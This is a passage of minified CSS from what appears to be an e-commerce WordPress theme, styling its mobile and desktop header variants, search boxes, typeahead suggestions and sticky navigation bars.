img,.mobile-header-v1 .header-logo img,.mobile-header-v2-inner .header-logo img{max-width:100px;height:100%}@media (min-width:1200px){.handheld-header-v2 .header-logo img,.mobile-header-v1 .header-logo img,.mobile-header-v2-inner .header-logo img{max-width:300px}}.handheld-header-v2 .header-logo a.header-logo-link svg,.mobile-header-v1 .header-logo a.header-logo-link svg,.mobile-header-v2-inner .header-logo a.header-logo-link svg{width:100px}.handheld-header-v2 .handheld-header-links,.mobile-header-v1 .handheld-header-links,.mobile-header-v2-inner .handheld-header-links{flex-basis:0;flex-grow:1;max-width:100%}.handheld-header-v2 .handheld-header-links>ul,.mobile-header-v1 .handheld-header-links>ul,.mobile-header-v2-inner .handheld-header-links>ul{padding-left:0;list-style:none;display:flex;align-items:center;margin-bottom:0;justify-content:flex-end;line-height:1}.handheld-header-v2 .handheld-header-links>ul li>a,.mobile-header-v1 .handheld-header-links>ul li>a,.mobile-header-v2-inner .handheld-header-links>ul li>a{color:#515151;display:inline-block;font-size:22px;width:22px}.handheld-header-v2 .handheld-header-links>ul li>a::before,.mobile-header-v1 .handheld-header-links>ul li>a::before,.mobile-header-v2-inner .handheld-header-links>ul li>a::before{font-family:font-electro;text-indent:0;float:left}.handheld-header-v2 .handheld-header-links>ul li+li,.mobile-header-v1 .handheld-header-links>ul li+li,.mobile-header-v2-inner .handheld-header-links>ul li+li{margin-left:20px}.handheld-header-v2 .handheld-header-links .cart,.mobile-header-v1 .handheld-header-links .cart,.mobile-header-v2-inner .handheld-header-links .cart{margin-bottom:0}.handheld-header-v2 .handheld-header-links .cart a,.mobile-header-v1 .handheld-header-links .cart a,.mobile-header-v2-inner .handheld-header-links .cart a{position:relative}.handheld-header-v2 .handheld-header-links .cart .count,.mobile-header-v1 .handheld-header-links .cart .count,.mobile-header-v2-inner .handheld-header-links .cart .count{text-indent:0;float:left;position:absolute;top:9px;left:9px;font-size:10px;color:#fff;padding:2px 0;border-radius:50px;background-color:#333e48;width:20px;height:20px;text-align:center;font-weight:700}.handheld-header-v2{flex-wrap:nowrap}.handheld-header-v2 .handheld-header-links .woocommerce{margin:0;padding:15px 15px}.handheld-header-v2 .handheld-header-links .tt-menu a{color:#524949}.handheld-header-v2 .handheld-header-links .search>a{text-indent:-9999px}.handheld-header-v2 .handheld-header-links .search>a::before{content:"\6d"}.handheld-header-v2 .handheld-header-links .search .site-search{position:absolute;left:0;right:0;width:100%;opacity:0;visibility:hidden;transition:all,ease,.3s;background-color:#fff;z-index:1;box-shadow:0 4px 3px 0 rgba(1,1,1,.1);margin-top:16px}.handheld-header-v2 .handheld-header-links .search.active .site-search{visibility:visible;opacity:1;background-color:#fff;z-index:999999}.handheld-header-v2 .handheld-header-links .search.active>a::before{content:"\77"}.mobile-header-v2-inner{padding:11px 0 12px}.disableScroll{overflow:hidden}.mobile-handheld-department{width:100%}.mobile-handheld-department ul.nav{flex-wrap:nowrap;overflow:auto}.mobile-handheld-department ul.nav li{max-width:76px;flex:0 0 76px;text-align:center}.mobile-handheld-department ul.nav li a{display:flex;flex-direction:column;align-items:center;font-size:12px;line-height:18px;font-weight:600}.mobile-handheld-department ul.nav li a i{margin-bottom:5px;font-size:17px}.mobile-handheld-department ul.nav li a.dropdown-toggle:after{display:none}.handheld-header-v2 .site-search .widget.widget_product_search form,.handheld-header-v2 .site-search .widget.widget_search form,.mobile-header-v1 .site-search .widget.widget_product_search form,.mobile-header-v1 .site-search .widget.widget_search form,.mobile-header-v2 .site-search .widget.widget_product_search form,.mobile-header-v2 .site-search .widget.widget_search form{display:flex;border-radius:25px;position:relative}.handheld-header-v2 .site-search .widget.widget_product_search form input.search-field,.handheld-header-v2 .site-search .widget.widget_search form input.search-field,.mobile-header-v1 .site-search .widget.widget_product_search form input.search-field,.mobile-header-v1 .site-search .widget.widget_search form input.search-field,.mobile-header-v2 .site-search .widget.widget_product_search form input.search-field,.mobile-header-v2 .site-search .widget.widget_search form input.search-field{font-size:14px;color:#919191;padding:.4em 1.5em;height:46px;border-width:0;outline:0;background-color:transparent;flex:0 1 100%}.handheld-header-v2 .site-search .widget.widget_product_search form button[type=submit],.handheld-header-v2 .site-search .widget.widget_search form button[type=submit],.mobile-header-v1 .site-search .widget.widget_product_search form button[type=submit],.mobile-header-v1 .site-search .widget.widget_search form button[type=submit],.mobile-header-v2 .site-search .widget.widget_product_search form button[type=submit],.mobile-header-v2 .site-search .widget.widget_search form button[type=submit]{background-color:transparent!important;font-size:0;display:flex;align-items:center;padding:0 10px;border-width:0;color:#000}.handheld-header-v2 .site-search .widget.widget_product_search form button[type=submit]:focus,.handheld-header-v2 .site-search .widget.widget_product_search form button[type=submit]:hover,.handheld-header-v2 .site-search .widget.widget_search form button[type=submit]:focus,.handheld-header-v2 .site-search .widget.widget_search form button[type=submit]:hover,.mobile-header-v1 .site-search .widget.widget_product_search form button[type=submit]:focus,.mobile-header-v1 .site-search .widget.widget_product_search form button[type=submit]:hover,.mobile-header-v1 .site-search .widget.widget_search form button[type=submit]:focus,.mobile-header-v1 .site-search .widget.widget_search form button[type=submit]:hover,.mobile-header-v2 .site-search .widget.widget_product_search form button[type=submit]:focus,.mobile-header-v2 .site-search .widget.widget_product_search form button[type=submit]:hover,.mobile-header-v2 .site-search .widget.widget_search form button[type=submit]:focus,.mobile-header-v2 .site-search .widget.widget_search form button[type=submit]:hover{color:#000!important}.handheld-header-v2 .site-search .widget.widget_product_search form button[type=submit]:after,.handheld-header-v2 .site-search .widget.widget_search form button[type=submit]:after,.mobile-header-v1 .site-search .widget.widget_product_search form button[type=submit]:after,.mobile-header-v1 .site-search .widget.widget_search form button[type=submit]:after,.mobile-header-v2 .site-search .widget.widget_product_search form button[type=submit]:after,.mobile-header-v2 .site-search .widget.widget_search form button[type=submit]:after{font-family:font-electro;content:"\6d";font-size:24px}.mobile-header-v1 .site-search,.mobile-header-v2 .site-search{position:relative;z-index:2;padding-top:4px}.mobile-header-v1 .site-search>.woocommerce,.mobile-header-v2 .site-search>.woocommerce{margin:0}.mobile-header-v1 .site-search .widget.widget_product_search form button[type=submit],.mobile-header-v1 .site-search .widget.widget_search form button[type=submit],.mobile-header-v2 .site-search .widget.widget_product_search form button[type=submit],.mobile-header-v2 .site-search .widget.widget_search form button[type=submit]{padding:0 16px}.mobile-header-v1 .handheld-header-links>ul li.search,.mobile-header-v2 .handheld-header-links>ul li.search{display:none}.mobile-header-v1{padding:11px 0 12px}.mobile-header-v1 .site-search .widget.widget_product_search form,.mobile-header-v1 .site-search .widget.widget_search form{position:relative;border:2px solid transparent}.mobile-header-v2 .site-search{margin-bottom:21px}.mobile-header-v2 .site-search .widget.widget_product_search form,.mobile-header-v2 .site-search .widget.widget_search form{position:relative;background-color:#fff}.handheld-header-v2.light,.handheld-header-v2.light.stuck,.mobile-header-v1.light,.mobile-header-v1.light.stuck,.mobile-header-v2.light,.mobile-header-v2.light.stuck{border-bottom:1px solid #ddd;background-color:#fff}.handheld-header-v2.light .handheld-header-links>ul li>a,.handheld-header-v2.light.stuck .handheld-header-links>ul li>a,.mobile-header-v1.light .handheld-header-links>ul li>a,.mobile-header-v1.light.stuck .handheld-header-links>ul li>a,.mobile-header-v2.light .handheld-header-links>ul li>a,.mobile-header-v2.light.stuck .handheld-header-links>ul li>a{color:#333e48}.handheld-header-v2.light .off-canvas-navigation-wrapper .navbar-toggler,.handheld-header-v2.light .off-canvas-navigation-wrapper button,.handheld-header-v2.light .off-canvas-navigation-wrapper.toggled .navbar-toggler,.handheld-header-v2.light .off-canvas-navigation-wrapper.toggled button,.handheld-header-v2.light.stuck .off-canvas-navigation-wrapper .navbar-toggler,.handheld-header-v2.light.stuck .off-canvas-navigation-wrapper button,.handheld-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled .navbar-toggler,.handheld-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled button,.mobile-header-v1.light .off-canvas-navigation-wrapper .navbar-toggler,.mobile-header-v1.light .off-canvas-navigation-wrapper button,.mobile-header-v1.light .off-canvas-navigation-wrapper.toggled .navbar-toggler,.mobile-header-v1.light .off-canvas-navigation-wrapper.toggled button,.mobile-header-v1.light.stuck .off-canvas-navigation-wrapper .navbar-toggler,.mobile-header-v1.light.stuck .off-canvas-navigation-wrapper button,.mobile-header-v1.light.stuck .off-canvas-navigation-wrapper.toggled .navbar-toggler,.mobile-header-v1.light.stuck .off-canvas-navigation-wrapper.toggled button,.mobile-header-v2.light .off-canvas-navigation-wrapper .navbar-toggler,.mobile-header-v2.light .off-canvas-navigation-wrapper button,.mobile-header-v2.light .off-canvas-navigation-wrapper.toggled .navbar-toggler,.mobile-header-v2.light .off-canvas-navigation-wrapper.toggled button,.mobile-header-v2.light.stuck .off-canvas-navigation-wrapper .navbar-toggler,.mobile-header-v2.light.stuck .off-canvas-navigation-wrapper button,.mobile-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled .navbar-toggler,.mobile-header-v2.light.stuck .off-canvas-navigation-wrapper.toggled button{color:#333e48}.handheld-header-v2.light .mobile-handheld-department ul.nav li a,.handheld-header-v2.light.stuck .mobile-handheld-department ul.nav li a,.mobile-header-v1.light .mobile-handheld-department ul.nav li a,.mobile-header-v1.light.stuck .mobile-handheld-department ul.nav li a,.mobile-header-v2.light .mobile-handheld-department ul.nav li a,.mobile-header-v2.light.stuck .mobile-handheld-department ul.nav li a{color:#333e48}.handheld-header-v2.light .site-search .widget.widget_product_search form,.handheld-header-v2.light.stuck .site-search .widget.widget_product_search form,.mobile-header-v1.light .site-search .widget.widget_product_search form,.mobile-header-v1.light.stuck .site-search .widget.widget_product_search form,.mobile-header-v2.light .site-search .widget.widget_product_search form,.mobile-header-v2.light.stuck .site-search .widget.widget_product_search form{border:2px solid #333e48}.mobile-header-v1.stuck{background-color:#fff;border-bottom:1px solid #ddd}.handheld-stick-this.stuck{position:fixed;top:0;width:100%;z-index:1000}@media (min-width:768px){.handheld-stick-this.stuck{right:0;left:0;margin:0}}.admin-bar .handheld-stick-this.stuck{top:46px}@media (min-width:992px){.admin-bar .handheld-stick-this.stuck{top:32px}}.handheld-header .twitter-typeahead,.handheld-header-v2 .twitter-typeahead,.handheld-header-wrap .twitter-typeahead,.mobile-header-v1 .twitter-typeahead,.mobile-header-v2 .twitter-typeahead{display:block!important;position:static!important}.handheld-header .twitter-typeahead .search-field,.handheld-header-v2 .twitter-typeahead .search-field,.handheld-header-wrap .twitter-typeahead .search-field,.mobile-header-v1 .twitter-typeahead .search-field,.mobile-header-v2 .twitter-typeahead .search-field{width:100%}.handheld-header .twitter-typeahead .tt-menu,.handheld-header-v2 .twitter-typeahead .tt-menu,.handheld-header-wrap .twitter-typeahead .tt-menu,.mobile-header-v1 .twitter-typeahead .tt-menu,.mobile-header-v2 .twitter-typeahead .tt-menu{margin-left:0!important;width:100%}.handheld-header .twitter-typeahead .tt-menu.tt-open .tt-suggestion,.handheld-header-v2 .twitter-typeahead .tt-menu.tt-open .tt-suggestion,.handheld-header-wrap .twitter-typeahead .tt-menu.tt-open .tt-suggestion,.mobile-header-v1 .twitter-typeahead .tt-menu.tt-open .tt-suggestion,.mobile-header-v2 .twitter-typeahead .tt-menu.tt-open .tt-suggestion{text-indent:0;font-size:14px}.handheld-header .twitter-typeahead .tt-menu.tt-open .tt-suggestion:before,.handheld-header-v2 .twitter-typeahead .tt-menu.tt-open .tt-suggestion:before,.handheld-header-wrap .twitter-typeahead .tt-menu.tt-open .tt-suggestion:before,.mobile-header-v1 .twitter-typeahead .tt-menu.tt-open .tt-suggestion:before,.mobile-header-v2 .twitter-typeahead .tt-menu.tt-open .tt-suggestion:before{content:none}.handheld-header .twitter-typeahead .tt-menu.tt-open .tt-suggestion .media-body,.handheld-header-v2 .twitter-typeahead .tt-menu.tt-open .tt-suggestion .media-body,.handheld-header-wrap .twitter-typeahead .tt-menu.tt-open .tt-suggestion .media-body,.mobile-header-v1 .twitter-typeahead .tt-menu.tt-open .tt-suggestion .media-body,.mobile-header-v2 .twitter-typeahead .tt-menu.tt-open .tt-suggestion .media-body{padding-left:10px}.mobile-header-v2 .site-search .widget.widget_product_search form:after,.mobile-header-v2 .site-search .widget.widget_search form:after{z-index:2}.handheld-header-v1 .twitter-typeahead .search-field,.handheld-header-v2 .twitter-typeahead .search-field{height:100%}.handheld-header-v1 .twitter-typeahead .live-search-media,.handheld-header-v2 .twitter-typeahead .live-search-media{display:flex;width:100%}.header-v1.stuck{background-color:#fff;box-shadow:0 0 17px -1px rgba(0,0,0,.66)}.header-v1.stuck .category-icons-carousel-v2>div>.row:nth-child(2),.header-v1.stuck .container>.row:nth-child(2){display:none}.header-v1.stuck .category-icons-carousel-v2>div>.row:first-child,.header-v1.stuck .container>.row:first-child{margin-bottom:.714em}.header-v1.stuck .electro-navigation{display:none}.header-v1.stuck .masthead{padding:.7em 0}.header-v1 .masthead{padding:2.286em 0 1.857em}.header-v1 .electro-navigation .departments-menu-v2-title{line-height:3.214em}.page-template-template-homepage-v8 .header-v1{border-bottom-width:0}.page-template-template-homepage-v8 .header-v1 .electro-navigation{margin-bottom:0}.page-template-template-homepage-v8 .header-v1 .electro-navigation .departments-menu-v2-title{border-bottom-left-radius:0;border-bottom-right-radius:0}.header-v2 .masthead{padding:1.9em 0 1.429em}.header-v2.stuck{background-color:#fff;box-shadow:0 0 6px 0 rgba(1,1,1,.3)}.header-v2.stuck .masthead{padding:.69em 0}.header-v2.stuck .masthead+.electro-navbar{display:none}.header-v3 .masthead{padding:2em 0}.header-v3.stuck{background-color:#fff;box-shadow:0 0 6px 0 rgba(1,1,1,.3)}.header-v3.stuck .masthead{padding:.7em 0}.header-v3.stuck .masthead+.electro-navbar-primary{display:none}.header-v4 .masthead{padding:2em 0}.header-v4 .electro-navbar-primary{border-top:1px solid}.header-v4 .header-icon-counter{background-color:#333e48;color:#fff}.header-v4.stuck{box-shadow:0 0 6px 0 rgba(1,1,1,.3)}.header-v4.stuck .electro-navbar-primary{display:none}.header-v4.stuck .masthead{padding:.69em 0}.header-v5 .masthead{padding:9px 0}.header-v5 .masthead .header-logo-area{flex:0 0 230px;max-width:230px;min-width:230px}.header-v5 .masthead .header-site-branding svg{max-width:126px}.header-v5 .electro-navigation-v5{width:100vw;position:relative;margin-left:calc(-50vw + 50%);background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.16);border-bottom:1px solid #d7d7d7}.header-v5 .electro-navigation{margin-bottom:0}.header-v5 .electro-navigation .departments-menu-v2{flex:0 0 230px;max-width:230px;min-width:230px}.header-v5 .electro-navigation .departments-menu-v2>.dropdown>.dropdown-menu{border-top-width:2px;border-top-style:solid;top:100%!important}.header-v5 .electro-navigation .departments-menu-v2-title{line-height:35px}.header-v5 .secondary-nav{font-size:13px;line-height:35px}.header-v5 .secondary-nav>.menu-item>a{font-weight:400}.header-v5 .departments-menu-v2-title{background-color:#fff;border-radius:0;padding:0}.header-v5 .departments-menu-v2-title .departments-menu-v2-icon{margin-right:0;margin-left:6px}.header-v5 .header-icon-counter{background-color:#fff}.header-v5 .stuck{box-shadow:0 0 10px -1px rgba(0,0,0,.5)}.header-v5 .stuck .masthead{padding:10px 0}.header-v5 .stuck .electro-navigation-v5{display:none}.header-v6{border-bottom:1px solid #e7e7e7;margin-bottom:1em}.header-v6 .masthead{height:85px}.header-v6 .masthead .header-logo-area{flex:0 0 338px;max-width:338px;height:100%}.header-v6.stuck{background-color:#fff;box-shadow:0 0 6px 0 rgba(1,1,1,.3)}.header-v6 .header-logo-area .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu{border-top:2px solid transparent;border-left:0;border-right:0;left:auto!important;right:0!important;min-width:308px;top:100%!important}.header-v6 .header-logo-area .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu>li{padding-left:1.286em;padding-right:1.286em}.header-v6 .departments-menu-v2{align-self:stretch}.header-v6 .departments-menu-v2-title{padding-right:0;background:0 0;font-size:15px;white-space:nowrap}.header-v6 .departments-menu-v2-title .departments-menu-v2-icon{margin-left:12px;margin-right:0;margin-top:2px}@media (min-width:992px) and (max-width:1199.98px){.header-v6 .navbar-nav+.navbar-nav,.header-v6 .navbar-search+.navbar-nav{margin-left:1.714em}}@media (max-width:767.98px){.page-template-template-homepage-v5 .header-v6{margin-bottom:0}}.header-v7 .electro-navigation-v7,.header-v7 .masthead{width:100vw;position:relative;margin-left:calc(-50vw + 50% - 8px)}@media (max-width:767.98px){.header-v7 .electro-navigation-v7,.header-v7 .masthead{margin-left:calc(-50vw + 50%)}}.header-v7 .masthead{padding:9px 18px 9px 47px}.header-v7 .masthead .header-support{flex:0 0 auto;width:41.66666667%}.header-v7 .masthead .header-logo,.header-v7 .masthead .header-site-branding{flex:0 0 auto;width:16.66666667%}.header-v7 .masthead .header-icons{flex:0 0 auto;width:20.83333333%}@media (min-width:1200px){.header-v7 .masthead .header-icon{margin-left:1em}}@media (min-width:1480px){.header-v7 .masthead .header-icon{margin-left:2.714em}}.header-v7 .masthead .header-support-inner{justify-content:flex-start}.header-v7 .header-support{font-size:13px}.header-v7 .header-support .customer-support+.customer-support{margin-left:28px}.header-v7 .header-support i{font-size:18px;margin-right:10px}.header-v7 .stuck{box-shadow:0 0 17px -1px rgba(0,0,0,.4)}.header-v7 .electro-navigation-v7{background-color:#fff}.header-v7 .electro-navigation-v7 .primary-nav-menu>.nav{position:relative;align-items:center;justify-content:center}.header-v7 .electro-navigation{height:54px;justify-content:center;align-items:center;margin-bottom:0}.header-v7 .electro-navigation .primary-nav-menu,.header-v7 .electro-navigation .yamm-fw .dropdown-menu{width:100%}.header-v7 .header-logo-link{text-align:center;display:flex;justify-content:center;align-items:center}.header-v7 .header-logo-link img{margin:auto;max-width:150px}.header-v7 .header-logo-link svg{width:116px}.header-v7 .header-icon .header-icon-counter{background-color:#fff}.header-v7 .navbar-search{display:flex;justify-content:flex-end}.header-v7 .navbar-search .input-group,.header-v7 .navbar-search .input-group>div{height:auto}.header-v7 .navbar-search .tt-menu{width:100%;margin:0}.header-v7 .navbar-search .tt-menu img{width:50px}.header-v7 .navbar-search .tt-menu .tt-suggestion{padding:3px 10px}.header-v7 .navbar-search .tt-menu p{font-size:13px}.header-v7 .navbar-search .btn-secondary,.header-v7 .navbar-search .form-control,.header-v7 .navbar-search .input-text,.header-v7 .navbar-search input[type=email],.header-v7 .navbar-search input[type=password],.header-v7 .navbar-search input[type=search],.header-v7 .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v7 .navbar-search input[type=url],.header-v7 .navbar-search textarea{background-color:transparent!important;color:#333e48!important;padding:0 2px}.header-v7 .navbar-search .form-control,.header-v7 .navbar-search .input-text,.header-v7 .navbar-search input[type=email],.header-v7 .navbar-search input[type=password],.header-v7 .navbar-search input[type=search],.header-v7 .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v7 .navbar-search input[type=url],.header-v7 .navbar-search textarea{margin-bottom:4px;height:20px;font-size:14px;min-width:200px}@media (min-width:1480px){.header-v7 .navbar-search .form-control,.header-v7 .navbar-search .input-text,.header-v7 .navbar-search input[type=email],.header-v7 .navbar-search input[type=password],.header-v7 .navbar-search input[type=search],.header-v7 .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v7 .navbar-search input[type=url],.header-v7 .navbar-search textarea{min-width:242px}}.header-v7 .navbar-search .btn-secondary{height:30px;font-size:12px}.header-v7 .navbar-search .search-categories{display:none!important}.header-v7 .navbar-search input::placeholder{color:#333e48}.header-v7 .navbar-search>.input-group{display:inline-flex;width:auto;align-items:flex-end;border-bottom:1px solid rgba(51,62,72,.3)}.header-v7 .navbar-search>.input-group .input-search-field{flex:none}.header-v7 .navbar-search>.input-group .input-search-field .product-search-field.form-control,.header-v7 .navbar-search>.input-group .input-search-field .product-search-field.input-text,.header-v7 .navbar-search>.input-group .input-search-field input.product-search-field[type=email],.header-v7 .navbar-search>.input-group .input-search-field input.product-search-field[type=password],.header-v7 .navbar-search>.input-group .input-search-field input.product-search-field[type=search],.header-v7 .navbar-search>.input-group .input-search-field input.product-search-field[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v7 .navbar-search>.input-group .input-search-field input.product-search-field[type=url],.header-v7 .navbar-search>.input-group .input-search-field textarea.product-search-field{border-radius:0}.header-v7 .navbar-search>.input-group .input-group-btn{height:30px}.header-v8 .masthead{padding:15px 0}.header-v8 .masthead .header-site-branding{order:2}.header-v8 .masthead .header-site-branding img{max-width:250px;height:100%}@media (min-width:1200px){.header-v8 .masthead .header-site-branding img{max-width:300px}}.header-v8 .off-canvas-navigation-wrapper .navbar-toggler{padding:.62rem .9rem .5rem 0;font-size:16px;width:34px}.header-v8 .header-logo-link{display:flex}.header-v8 .header-logo-link svg{width:120px}.header-v8,.header-v9{border-bottom:1px solid #ddd}.header-v8 .secondary-nav,.header-v9 .secondary-nav{position:relative}.header-v8 .navbar-search .btn i.ec,.header-v8 .navbar-search .button i.ec,.header-v8 .navbar-search .dokan-btn i.ec,.header-v8 .navbar-search .hero-action-btn i.ec,.header-v8 .navbar-search button i.ec,.header-v8 .navbar-search input[type=button] i.ec,.header-v8 .navbar-search input[type=reset] i.ec,.header-v8 .navbar-search input[type=submit] i.ec,.header-v9 .navbar-search .btn i.ec,.header-v9 .navbar-search .button i.ec,.header-v9 .navbar-search .dokan-btn i.ec,.header-v9 .navbar-search .hero-action-btn i.ec,.header-v9 .navbar-search button i.ec,.header-v9 .navbar-search input[type=button] i.ec,.header-v9 .navbar-search input[type=reset] i.ec,.header-v9 .navbar-search input[type=submit] i.ec{line-height:.9em;font-size:1.429em}.header-v8 .masthead .header-logo-area,.header-v9 .masthead .header-logo-area{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none;min-width:auto;justify-content:flex-start}.header-v8 .masthead .secondary-nav-menu,.header-v9 .masthead .secondary-nav-menu{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.header-v8 .masthead .secondary-nav>.menu-item>a,.header-v9 .masthead .secondary-nav>.menu-item>a{font-weight:500}.header-v8 .navbar-search .input-group .form-control::placeholder,.header-v8 .navbar-search .input-group .input-text::placeholder,.header-v8 .navbar-search .input-group input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]::placeholder,.header-v8 .navbar-search .input-group input[type=email]::placeholder,.header-v8 .navbar-search .input-group input[type=password]::placeholder,.header-v8 .navbar-search .input-group input[type=search]::placeholder,.header-v8 .navbar-search .input-group input[type=url]::placeholder,.header-v8 .navbar-search .input-group textarea::placeholder,.header-v9 .navbar-search .input-group .form-control::placeholder,.header-v9 .navbar-search .input-group .input-text::placeholder,.header-v9 .navbar-search .input-group input:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text)[type=text]::placeholder,.header-v9 .navbar-search .input-group input[type=email]::placeholder,.header-v9 .navbar-search .input-group input[type=password]::placeholder,.header-v9 .navbar-search .input-group input[type=search]::placeholder,.header-v9 .navbar-search .input-group input[type=url]::placeholder,.header-v9 .navbar-search .input-group textarea::placeholder{font-size:15px}.header-v8 .navbar-search .input-search-field>span,.header-v9 .navbar-search .input-search-field>span{z-index:3}.header-v8 .stuck,.header-v9 .stuck{background-color:#fff;box-shadow:0 0 17px -1px rgba(0,0,0,.4)}.header-v9{box-shadow:0 4px 5.88px .12px rgba(0,0,0,.12)}.header-v9 .masthead{padding-top:.5rem}@media (min-width:1200px){.header-v9 .masthead .off-canvas-navigation-wrapper{margin-left:30px}}@media (min-width:1200px) and (max-width:1479.98px){.header-v9 .navbar-search .search-categories{display:none!important}}.header-v9 .electro-header-v9-navbar .navbar-nav{padding-left:1rem;padding-right:1rem;flex-direction:row;justify-content:center;position:relative}.header-v9 .electro-header-v9-navbar .navbar-nav .dropdown.show{position:relative}@media (min-width:1200px){.header-v9 .electro-header-v9-navbar .navbar-nav .yamm-fw .dropdown-menu{width:100%}.header-v9 .electro-header-v9-navbar .navbar-nav .yamm-hw .dropdown-menu,.header-v9 .electro-header-v9-navbar .navbar-nav .yamm-tfw .dropdown-menu{left:auto!important}}.header-v9 .electro-header-v9-navbar .navbar-nav>.dropdown>.dropdown-menu{top:100%!important}.header-v9 .electro-header-v9-navbar .navbar-nav .dropdown-menu{position:absolute}.header-v9 .electro-header-v9-navbar .navbar-nav .dropdown-submenu.open>.dropdown-menu,.header-v9 .electro-header-v9-navbar .navbar-nav .dropdown-submenu>.dropdown-menu{position:absolute;left:100%;top:0!important}.header-v9 .electro-header-v9-navbar .navbar-nav .dropdown-menu .menu-item-has-children>a:focus,.header-v9 .electro-header-v9-navbar .navbar-nav .dropdown-menu .menu-item-has-children>a:hover{color:#212529}.header-v9 .electro-header-v9-navbar .navbar-nav .dropdown-menu .menu-item-has-children>a::after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;font-weight:400;line-height:1;vertical-align:-.125em;font-family:'Font Awesome 5 Free';font-weight:900;content:"";line-height:inherit;float:right;color:#656565;font-size:10px}.header-v9 .electro-header-v9-navbar .navbar-nav>.menu-item{padding:1.1rem 0}.header-v9 .electro-header-v9-navbar .navbar-nav>.menu-item:not(:last-child){margin-right:1.5rem}.header-v9 .electro-header-v9-navbar .navbar-nav>.menu-item>a{font-size:.9rem;display:flex;align-items:center}.header-v9 .electro-header-v9-navbar .navbar-nav>.menu-item>a i{font-size:1.25038rem;margin-right:.5rem}.header-v9 .electro-header-v9-navbar .navbar-nav>.menu-item.highlight>a{color:#f73939}@media (min-width:1200px){.header-v9 .secondary-nav>.dropdown.yamm-fw .dropdown-menu{width:calc((1200px - 300px));left:auto}}@media (min-width:1200px){.header-v9 .masthead{padding-top:1.5rem}}@media (min-width:1200px){.header-v10{margin-bottom:-1.5rem;display:inline-block;width:100%}.header-v10 .stick-this.stuck{background-color:#fff;padding-bottom:15px;box-shadow:0 0 17px -1px rgba(0,0,0,.66)}}.header-v10 .masthead{padding:1.813rem 0}.header-v10 .masthead .navbar-search{z-index:3}.header-v10 .secondary-nav-menu{border-radius:.625rem;padding:0 2.313rem;z-index:2}.header-v10 .secondary-nav{line-height:3.58em}@media (min-width:1200px){.page-template-template-homepage-v11 .header-v11,.page-template-template-homepage-v11 .top-bar-v5{position:absolute;right:0;left:0;top:0}}@media (min-width:1200px){.page-template-template-homepage-v11 #page>.header-v11,.page-template-template-homepage-v11 .top-bar-v5+.header-v11{top:38px}}.header-v11+.site-content .slider-block{position:static}@media (min-width:1200px){.header-v11 .stick-this.stuck{background-color:#fff;padding-top:15px;box-shadow:0 0 17px -1px rgba(0,0,0,.66)}}.header-v11 .masthead{background-color:#262626;padding:9px 20px;border-radius:50px;margin:0 0 8px}.header-v11 .hidden-lg-down .header-logo-link path{fill:#dfdfdf!important}.header-v11 .hidden-lg-down .header-logo-link svg{width:120px!important}.header-v11 .navbar-search .form-control,.header-v11 .navbar-search .input-text,.header-v11 .navbar-search .search-categories,.header-v11 .navbar-search input[type=email],.header-v11 .navbar-search input[type=password],.header-v11 .navbar-search input[type=search],.header-v11 .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v11 .navbar-search input[type=url],.header-v11 .navbar-search textarea{background-color:#4c4c4c}.header-v11 .navbar-search .input-search-field input,.header-v11 .navbar-search .input-search-field input::placeholder,.header-v11 .navbar-search input[type=search],.header-v11 .navbar-search input[type=search]::placeholder,.header-v11 .navbar-search select{color:#dfdfdf}.header-v11 .navbar-search select{background:#4c4c4c url([data-uri]) no-repeat right .75rem center}.header-v11 .navbar-search .btn,.header-v11 .navbar-search .button,.header-v11 .navbar-search .dokan-btn,.header-v11 .navbar-search .form-control,.header-v11 .navbar-search .hero-action-btn,.header-v11 .navbar-search .input-group-addon,.header-v11 .navbar-search .input-text,.header-v11 .navbar-search button,.header-v11 .navbar-search input[type=button],.header-v11 .navbar-search input[type=email],.header-v11 .navbar-search input[type=password],.header-v11 .navbar-search input[type=reset],.header-v11 .navbar-search input[type=search],.header-v11 .navbar-search input[type=submit],.header-v11 .navbar-search input[type=text]:not(.form-control):not(input[type=email]):not(input[type=url]):not(input[type=password]):not(input[type=search]):not(textarea):not(.input-text),.header-v11 .navbar-search input[type=url],.header-v11 .navbar-search textarea{border-width:0}.header-v11 .hidden-lg-down .header-icon>a,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper .navbar-toggler,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper .navbar-toggler:active,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper .navbar-toggler:focus,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper .navbar-toggler:hover,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper button,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper button:active,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper button:focus,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper button:hover,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper.toggled .navbar-toggler,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper.toggled .navbar-toggler:active,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper.toggled .navbar-toggler:focus,.header-v11 .hidden-lg-down .off-canvas-navigation-wrapper.toggled .navbar-toggler:hover,.header-v11 